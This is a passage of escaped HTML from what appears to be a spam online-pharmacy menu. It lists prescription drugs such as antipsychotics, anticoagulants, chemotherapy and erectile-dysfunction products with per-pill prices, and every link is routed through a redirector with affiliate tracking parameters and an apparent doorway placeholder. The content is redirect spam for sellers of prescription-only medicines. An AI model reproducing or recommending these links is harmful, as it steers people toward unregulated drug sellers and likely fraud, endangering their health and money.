href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FKamagra-Chewable%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Kamagra Chewable<\/span><span class=\"price\">$3.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FKamagra-Gold%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Kamagra Gold<\/span><span class=\"price\">$2.24<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FKamagra-Oral-Jelly%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Kamagra Oral Jelly<\/span><span class=\"price\">$3.94<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FKamagra-Soft%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Kamagra Soft<\/span><span class=\"price\">$4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FLevitra-Soft%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Levitra Soft<\/span><span class=\"price\">$1.02<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FLevothroid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Levothroid<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FMalegra-DXT%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Malegra DXT<\/span><span class=\"price\">$1.16<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FMalegra-FXT%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Malegra FXT<\/span><span class=\"price\">$1.16<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FMalegra-FXT-Plus%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Malegra FXT Plus<\/span><span class=\"price\">$1.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FNPXL%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">NPXL<\/span><span class=\"price\">$24.18<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FNoroxin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Noroxin<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FPenegra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Penegra<\/span><span class=\"price\">$3.24<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FPeni-Large%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Peni Large<\/span><span class=\"price\">$23.12<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FPilex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Pilex<\/span><span class=\"price\">$31.1<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FProscar%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Proscar<\/span><span class=\"price\">$1.04<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FRogaine-5%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rogaine 5<\/span><span class=\"price\">$38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FSildalis%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Sildalis<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FSpeman%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Speman<\/span><span class=\"price\">$21.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FTadapox%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tadapox<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FUroxatral%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Uroxatral<\/span><span class=\"price\">$1.48<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FVPXL%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">VPXL<\/span><span class=\"price\">$32.41<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FVimax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Vimax<\/span><span class=\"price\">$30.15<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Muscle Relaxant\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Muscle-Relaxant\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Muscle Relaxant<\/a><ul><!--li><a href=\"\/categories\/Muscle Relaxant\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FBaclofen%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Baclofen<\/span><span class=\"price\">$0.61<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FBenemid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Benemid<\/span><span class=\"price\">$0.77<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FColospa%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Colospa<\/span><span class=\"price\">$0.87<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FImitrex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Imitrex<\/span><span class=\"price\">$4.19<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FImuran%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Imuran<\/span><span class=\"price\">$0.85<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FLioresal%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lioresal<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FMestinon%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mestinon<\/span><span class=\"price\">$1.51<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FNimotop%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nimotop<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FPletal%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Pletal<\/span><span class=\"price\">$0.87<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FPonstel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ponstel<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FProbalan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Probalan<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FRobaxin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Robaxin<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FRumalaya%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rumalaya<\/span><span class=\"price\">$21.69<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FRumalaya-forte%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rumalaya forte<\/span><span class=\"price\">$22.28<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FRumalaya-gel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rumalaya gel<\/span><span class=\"price\">$22.72<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FRumalaya-liniment%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rumalaya liniment<\/span><span class=\"price\">$22.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FShallaki%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Shallaki<\/span><span class=\"price\">$21.37<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FSkelaxin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Skelaxin<\/span><span class=\"price\">$1.56<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FTegretol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tegretol<\/span><span class=\"price\">$0.5<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FTizanidine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tizanidine<\/span><span class=\"price\">$2.4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FUrispas%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Urispas<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FVoveran%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Voveran<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FVoveran-sr%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Voveran sr<\/span><span class=\"price\">$0.17<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FZanaflex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zanaflex<\/span><span class=\"price\">$0.8<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Other\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Other\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Other<\/a><ul><!--li><a href=\"\/categories\/Other\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAbilify%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Abilify<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FActonel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Actonel<\/span><span class=\"price\">$5.81<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAlbenza%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Albenza<\/span><span class=\"price\">$0.36<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAllopurinol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Allopurinol<\/span><span class=\"price\">$0.67<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAmantadine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Amantadine<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAntabuse%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Antabuse<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAntivert%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Antivert<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FArava%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Arava<\/span><span class=\"price\">$1.24<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAricept%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Aricept<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAsacol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Asacol<\/span><span class=\"price\">$0.98<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAtrovent%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Atrovent<\/span><span class=\"price\">$31.07<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FBetoptic%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Betoptic<\/span><span class=\"price\">$10.36<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FBrahmi%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Brahmi<\/span><span class=\"price\">$21.65<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FChloroquine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Chloroquine<\/span><span class=\"price\">$1.13<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FClozaril%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Clozaril<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FCombivent%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Combivent<\/span><span class=\"price\">$38.17<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FCompazine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Compazine<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FCoumadin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Coumadin<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FCyklokapron%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cyklokapron<\/span><span class=\"price\">$2.07<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FCytoxan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cytoxan<\/span><span class=\"price\">$1.18<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDepakote%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Depakote<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDetrol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Detrol<\/span><span class=\"price\">$0.99<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDilantin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Dilantin<\/span><span class=\"price\">$0.48<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDiltiazem%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Diltiazem<\/span><span class=\"price\">$0.72<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDramamine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Dramamine<\/span><span class=\"price\">$0.58<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDulcolax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Dulcolax<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDuphalac%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Duphalac<\/span><span class=\"price\">$31.54<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FEldepryl%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Eldepryl<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FEpivir-HBV%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Epivir-HBV<\/span><span class=\"price\">$0.87<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FExelon%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Exelon<\/span><span class=\"price\">$0.59<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FFlonase%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Flonase<\/span><span class=\"price\">$28.61<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FHaldol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Haldol<\/span><span class=\"price\">$1.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FHydrea%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Hydrea<\/span><span class=\"price\">$1.52<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FIndinavir%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Indinavir<\/span><span class=\"price\">$3.44<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FIsoniazid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Isoniazid<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FKaletra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Kaletra<\/span><span class=\"price\">$4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FKemadrin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Kemadrin<\/span><span class=\"price\">$0.79<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FKeppra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Keppra<\/span><span class=\"price\">$1.74<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FKytril%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Kytril<\/span><span class=\"price\">$1.84<\/span><\/a><\/li><li><a 